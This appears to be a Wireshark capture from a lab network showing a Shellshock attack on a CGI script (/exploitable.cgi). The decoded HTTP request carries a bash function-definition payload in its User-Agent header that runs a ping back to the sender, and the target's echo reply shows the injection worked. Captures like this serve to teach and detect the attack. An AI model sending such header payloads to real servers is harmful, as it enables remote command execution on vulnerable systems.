 7 2.756841 10.246.50.2 10.246.50.4 SSH 118 Server: Encrypted
8 2.766640 10.246.50.2 10.246.50.6 TCP 74 43616 → 80 [SYN]
9 2.767737 10.246.50.6 10.246.50.2 TCP 74 80 → 43616 [SYN,
10 2.767786 10.246.50.2 10.246.50.6 TCP 66 43616 → 80 [ACK]
11 2.767812 10.246.50.2 10.246.50.6 HTTP 180 GET /exploitable.
12 2.768549 10.246.50.6 10.246.50.2 TCP 66 80 → 43616 [ACK]
13 2.772602 10.246.50.6 10.246.50.2 ICMP 98 Echo (ping) reque
14 2.772652 10.246.50.2 10.246.50.6 ICMP 98 Echo (ping) reply
Frame 11: 180 bytes on wire (1440 bits), 180 bytes captured (1440 bits)
Ethernet II, Src: HewlettP_f8:9a:84 (80:c1:6e:f8:9a:84), Dst: VMware_25:63:d2 (00:0c:29:25:63:d2)
Internet Protocol Version 4, Src: 10.246.50.2, Dst: 10.246.50.6
Transmission Control Protocol, Src Port: 43616, Dst Port: 80, Seq: 1, Ack: 1, Len: 114
Hypertext Transfer Protocol
GET /exploitable.cgi HTTP/1.1\r\n
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2\r\n
Host: 10.246.50.6\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://10.246.50.6/exploitable.cgi]
[HTTP request 1/1]
[Response in frame: 15]